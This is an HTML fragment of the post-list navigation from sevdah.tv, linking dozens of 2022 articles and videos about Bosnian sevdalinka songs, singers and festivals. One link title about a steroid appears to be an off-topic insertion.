<svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">&#8220;Kraj tanana šadrvana&#8221; &#8211; Priča o pjesmi</span> <span class="post-date">18/10/2022</span></span></a></li><li ><a href="https://sevdah.tv/mirko-rondovic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Mirko Rondović &#8211; Moj dilbere (V1DEO)</span> <span class="post-date">18/10/2022</span></span></a></li><li ><a href="https://sevdah.tv/14-festival/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">14. Festival sevdalinke biće podržan i od Vlade TK</span> <span class="post-date">13/10/2022</span></span></a></li><li ><a href="https://sevdah.tv/mustafa-behmen/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Mustafa Behmen obradu sevdalinke &#8220;Karanfile cvijeće moje&#8221; posvetio legendarnom Ilijazu Deliću (V1DEO)</span> <span class="post-date">10/10/2022</span></span></a></li><li ><a href="https://sevdah.tv/festival-harmonike-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Festival harmonike “Sevdalinko harmonikom opjevana” &#8211; Prijave do 10. novembra</span> <span class="post-date">07/10/2022</span></span></a></li><li ><a href="https://sevdah.tv/festival/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Festival sevdalinke ove godine 30.11. &#8211; 1.12. u Tuzli</span> <span class="post-date">04/10/2022</span></span></a></li><li ><a href="https://sevdah.tv/negdje-u-daljini/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Negdje u daljini &#8211; Rahima Halimanović (V1DEO)</span> <span class="post-date">28/09/2022</span></span></a></li><li ><a href="https://sevdah.tv/razbolje-se-atlagica-zlata/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Razbolje se Atlagića Zlata &#8211; Nedžad Salković V1DEO</span> <span class="post-date">28/09/2022</span></span></a></li><li ><a href="https://sevdah.tv/zemaljski-muzej-bih/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Zemaljski muzej BiH domaćin izložbe &#8216;Sevdalinka &#8211; slika, riječ i zvuk&#8217; 1</span> <span class="post-date">26/09/2022</span></span></a></li><li ><a href="https://sevdah.tv/dani-evropskog-naslijeda/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Dani evropskog naslijeđa &#8217;22: BKC TK organizovao okrugli sto o značaju dr. Hašima Muharemovića</span> <span class="post-date">22/09/2022</span></span></a></li><li ><a href="https://sevdah.tv/narodna-pjesma-sevdalinka/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Narodna pjesma sevdalinka</span> <span class="post-date">11/09/2022</span></span></a></li><li ><a href="https://sevdah.tv/zanin-berbic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Zanin Berbić &#8211; Sevdahlije, novi izvođači sevdalinke</span> <span class="post-date">08/09/2022</span></span></a></li><li ><a href="https://sevdah.tv/branka-sovrlic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Branka Sovrlić &#8211; Ječam žnjela (VIDEO)</span> <span class="post-date">04/09/2022</span></span></a></li><li ><a href="https://sevdah.tv/sanski-most-mi-dulom-mirise/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Sanski Most mi đulom miriše (VIDEO)</span> <span class="post-date">02/09/2022</span></span></a></li><li ><a href="https://sevdah.tv/moj-dragane-sto-me-zaboravljas/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Moj dragane što me zaboravljaš &#8211; Nermina Sinanagić</span> <span class="post-date">24/08/2022</span></span></a></li><li ><a href="https://sevdah.tv/gledali-se-mujo-i-nizama/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Gledali se Mujo i Nizama &#8211; Emina Zečaj</span> <span class="post-date">21/08/2022</span></span></a></li><li ><a href="https://sevdah.tv/14-festival-sevdalinke/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">14. Festival sevdalinke &#8211; Otvorene prijave</span> <span class="post-date">05/08/2022</span></span></a></li><li ><a href="https://sevdah.tv/amira-medunjanin/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Amira Medunjanin &#8211; Sevdahlije, novi izvođači sevdalinke (2)</span> <span class="post-date">04/08/2022</span></span></a></li><li ><a href="https://sevdah.tv/salko-se-vija-previja-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Meho Puzić &#8211; Salko se vija previja</span> <span class="post-date">29/07/2022</span></span></a></li><li ><a href="https://sevdah.tv/iman-pasic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Iman Pašić &#8211; Mila majko šalji me na vodu (VIDEO)</span> <span class="post-date">28/07/2022</span></span></a></li><li ><a href="https://sevdah.tv/sevdah-fest/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">8. i 9. avgusta 28. Internacionalni “Festival ljubavi” – Sevdah fest i Festival narodne muzike Bihać 2022.</span> <span class="post-date">27/07/2022</span></span></a></li><li ><a href="https://sevdah.tv/rumena-mi-ruza-procvala/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Rumena mi ruža procvala &#8211; Munevera Zonić 4</span> <span class="post-date">22/07/2022</span></span></a></li><li ><a href="https://sevdah.tv/kisa-bi-pala/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">“Kiša bi pala, pasti ne može” &#8211; priča o pjesmi</span> <span class="post-date">17/07/2022</span></span></a></li><li ><a href="https://sevdah.tv/oj-djevojko-pod-brdom/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Oj djevojko pod brdom &#8211; Fahrudin Bajrić</span> <span class="post-date">13/07/2022</span></span></a></li><li ><a href="https://sevdah.tv/nada-mamula-3/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nada Mamula &#8211; Sinoć dođe tuđe momče</span> <span class="post-date">06/07/2022</span></span></a></li><li ><a href="https://sevdah.tv/ilidza/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Ko je na festivalu &#8220;Ilidža &#8217;69&#8221; najviše profitirao a da nagradu nije osvojio?</span> <span class="post-date">02/07/2022</span></span></a></li><li ><a href="https://sevdah.tv/sejo-pitic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Sejo Pitić &#8211; doajen sevdalinke, objavio album kojim obilježava 60. godina umjetničkog rada</span> <span class="post-date">01/07/2022</span></span></a></li><li ><a href="https://sevdah.tv/moj-dilbere/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Moj dilbere &#8211; Haris Sefer</span> <span class="post-date">27/06/2022</span></span></a></li><li ><a href="https://sevdah.tv/da-sam-ptica-3/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Da sam ptica &#8211; Nermina Sinanagić</span> <span class="post-date">27/06/2022</span></span></a></li><li ><a href="https://sevdah.tv/lov-lovio-muharem/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Lov lovio Muharem &#8211; Meho Puzić</span> <span class="post-date">21/06/2022</span></span></a></li><li ><a href="https://sevdah.tv/trenbolon/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Trenbolon je jedan od najmoćnijih steroida za izgradnju mišićne mase</span> <span class="post-date">17/06/2022</span></span></a></li><li ><a href="https://sevdah.tv/poezija-sevdaha/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">“Poezija sevdaha” &#8211; Predstavljena u Tuzli (10.6.2022 g.)</span> <span class="post-date">11/06/2022</span></span></a></li><li ><a href="https://sevdah.tv/dvore-gradi-komadina-mujo/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Himzo Polovina &#8211; Dvore gradi Komadina Mujo</span> <span class="post-date">11/06/2022</span></span></a></li><li ><a href="https://sevdah.tv/dragisa-nedovic-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Dragiša Nedović iz Kragujevca &#8211; Autor je sevdalinki koje svi volimo</span> <span class="post-date">10/06/2022</span></span></a></li><li ><a href="https://sevdah.tv/latif-mocevic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Latif Moćević predstavlja &#8211; &#8220;Vrtovi sevdaha&#8221;</span> <span class="post-date">05/06/2022</span></span></a></li><li ><a href="https://sevdah.tv/na-put-se-spremam/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Na put se spremam &#8211; Nedžad Imamović</span> <span class="post-date">30/05/2022</span></span></a></li><li ><a href="https://sevdah.tv/da-sam-ptica-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Da sam ptica &#8211; Rahima Halimanović</span> <span class="post-date">30/05/2022</span></span></a></li><li ><a href="https://sevdah.tv/snijeg-pade-na-behar-na-voce/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nihad Velić &#8211; Snijeg pade na behar na voće</span> <span class="post-date">29/05/2022</span></span></a></li><li ><a href="https://sevdah.tv/damir-imamovic-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Damir Imamović &#8211; Najbolji muzičar Evrope u 2021. godini, 9. juna u Lukavcu</span> <span class="post-date">23/05/2022</span></span></a></li><li ><a href="https://sevdah.tv/muhamed-mujkanovic-3/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Muhamed Mujkanović – jedan od najboljih interpretatora sevdalinke u historiji BiH</span> <span class="post-date">22/05/2022</span></span></a></li><li ><a href="https://sevdah.tv/safet-isovic-ah-te-zene-vile-bijele/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Safet Isović &#8211; Ah te žene vile bijele</span> <span class="post-date">15/05/2022</span></span></a></li><li ><a href="https://sevdah.tv/bosno-moja-3/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Bosno moja &#8211; Rahima Halimanović</span> <span class="post-date">15/05/2022</span></span></a></li><li ><a href="https://sevdah.tv/nermina-sinanagic-razbolje-se-simsir-list/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nermina Sinanagić &#8211; Razbolje se šimšir list</span> <span class="post-date">07/05/2022</span></span></a></li><li ><a href="https://sevdah.tv/radmila-dimic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Radmila Dimić &#8211; Cura bere plav jorgovan</span> <span class="post-date">07/05/2022</span></span></a></li><li ><a href="https://sevdah.tv/safet-isovic-5/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Safet Isović &#8211; Aj kakve Ajka crne oči ima</span> <span class="post-date">07/05/2022</span></span></a></li><li ><a href="https://sevdah.tv/himzo-polovina/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Himzo Polovina &#8211; Legende sevdaha, velike sevdahlije</span> <span class="post-date">07/05/2022</span></span></a></li><li ><a href="https://sevdah.tv/gdje-si-da-si-moj-golube/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Gdje si da si moj golube &#8211; Safet Dedajić i Adna Azabagić</span> <span class="post-date">30/04/2022</span></span></a></li><li ><a href="https://sevdah.tv/crven-fesic-nano/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Crven fesić nano</span> <span class="post-date">24/04/2022</span></span></a></li><li ><a href="https://sevdah.tv/amir-kazic-leo/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Amir Kazić Leo &#8211; &#8220;Esnaf&#8221;: 1. album sevdalinki</span> <span class="post-date">20/04/2022</span></span></a></li><li ><a href="https://sevdah.tv/zute-dunje/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Kako je nastala sevdalinka Žute dunje, u 1 filmu je otpjevana</span> <span class="post-date">20/04/2022</span></span></a></li><li ><a href="https://sevdah.tv/bosno-moja-plemenita/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Bosno moja plemenita</span> <span class="post-date">18/04/2022</span></span></a></li><li ><a href="https://sevdah.tv/cudila-se-aman-ja-tekst-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Čudila se aman ja u izvedbi Džihada Polića</span> <span class="post-date">11/04/2022</span></span></a></li><li ><a href="https://sevdah.tv/bulbul-pjeva-okolo-mostara/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Safet Isović &#8211; Bulbul pjeva okolo Mostara</span> <span class="post-date">11/04/2022</span></span></a></li><li ><a href="https://sevdah.tv/belma/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Belma Huseinefendić &#8211; Pjevam sevdalinke, to je naša lična karta</span> <span class="post-date">09/04/2022</span></span></a></li><li ><a href="https://sevdah.tv/dzenan-loncarevic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Dženan Lončarević &#8211; Kraj tanana šadrvana</span> <span class="post-date">04/04/2022</span></span></a></li><li ><a href="https://sevdah.tv/cudna-jada-od-mostara-grada-prica-o-sevdalinki/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">&#8220;Čudna jada od Mostara grada&#8221; &#8211; Priča o sevdalinki</span> <span class="post-date">04/04/2022</span></span></a></li><li ><a href="https://sevdah.tv/zehra-deovic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Zehra Deović &#8211; Legende sevdaha, velike sevdahlije</span> <span class="post-date">04/04/2022</span></span></a></li><li ><a href="https://sevdah.tv/nusreta-kobic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nusreta Kobić &#8211; Idem Bosnu da vidim pa se veselim (VIDEO)</span> <span class="post-date">21/03/2022</span></span></a></li><li ><a href="https://sevdah.tv/ibro-bublin/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Ibro Bublin (iz mlađih dana) &#8211; Što nam nema sa Drine vedrine (VIDEO)</span> <span class="post-date">21/03/2022</span></span></a></li><li ><a href="https://sevdah.tv/slobodan-lalic-bodo-legenda-sevdaha/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Slobodan Lalić Bodo &#8211; legenda sevdaha</span> <span class="post-date">21/03/2022</span></span></a></li><li ><a href="https://sevdah.tv/da-sam-ptica/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Da sam ptica</span> <span class="post-date">14/03/2022</span></span></a></li><li ><a href="https://sevdah.tv/cudna-jada-od-mostara-grada/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Čudna jada od Mostara grada</span> <span class="post-date">14/03/2022</span></span></a></li><li ><a href="https://sevdah.tv/bosno-moja-poharana/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Bosno moja poharana</span> <span class="post-date">14/03/2022</span></span></a></li><li ><a href="https://sevdah.tv/jozo-penava/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Jozo Penava &#8211; Legende sevdaha na Sevdah TV</span> <span class="post-date">14/03/2022</span></span></a></li><li ><a href="https://sevdah.tv/beba-selimovic-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Beba Selimović &#8211; Dvije godine bez voljene Bebe</span> <span class="post-date">10/03/2022</span></span></a></li><li ><a href="https://sevdah.tv/arif-alajbegovic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Arif Alajbegović &#8211; Čuvar sevdalinke preminuo u 75. godini u Sarajevu</span> <span class="post-date">05/03/2022</span></span></a></li><li ><a href="https://sevdah.tv/cije-je-ono-djevojce/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Čije je ono djevojče</span> <span class="post-date">03/03/2022</span></span></a></li><li ><a href="https://sevdah.tv/cempres-viti-cempres-ponositi/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Čempres viti čempres ponositi</span> <span class="post-date">03/03/2022</span></span></a></li><li ><a href="https://sevdah.tv/cvjetala-mi-ruza/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Cvjetala mi ruža</span> <span class="post-date">03/03/2022</span></span></a></li><li ><a href="https://sevdah.tv/bosno-moja-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Bosno moja, divna, mila</span> <span class="post-date">03/03/2022</span></span></a></li><li ><a href="https://sevdah.tv/dzihad-polic-3/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Džihad Polić nas obradovao sa &#8220;Lijepom Tuzlankom&#8221;</span> <span class="post-date">28/02/2022</span></span></a></li><li ><a href="https://sevdah.tv/dzenana-i-dzenana/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Dženana i Dženana &#8211; „Sevdah i klasika“ za 8. mart u Centru za kulturu Lukavac</span> <span class="post-date">28/02/2022</span></span></a></li><li ><a href="https://sevdah.tv/safet-isovic-4/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Safet Isović &#8211; Bosno moja zemljo mila</span> <span class="post-date">23/02/2022</span></span></a></li><li ><a href="https://sevdah.tv/vera-ivkovic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Vera Ivković &#8211; Bere cura plav’ jorgovan</span> <span class="post-date">23/02/2022</span></span></a></li><li ><a href="https://sevdah.tv/banja-luko-vatrom-izgorjela/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Banja Luko vatrom izgorjela</span> <span class="post-date">23/02/2022</span></span></a></li><li ><a href="https://sevdah.tv/azra/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Azra pjeva Himzo Polovina</span> <span class="post-date">16/02/2022</span></span></a></li><li ><a href="https://sevdah.tv/petkovic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Porodica Petković: Jovica, Ratomir i Branko bili su čuvari sevdalinke</span> <span class="post-date">13/02/2022</span></span></a></li><li ><a href="https://sevdah.tv/setala-sam-gore-dolje/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Šetala sam gore dolje &#8211; Refija Muslić</span> <span class="post-date">10/02/2022</span></span></a></li><li ><a href="https://sevdah.tv/aj-gdje-si-dragi-ziva-zeljo-moja-zehra-deovic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" 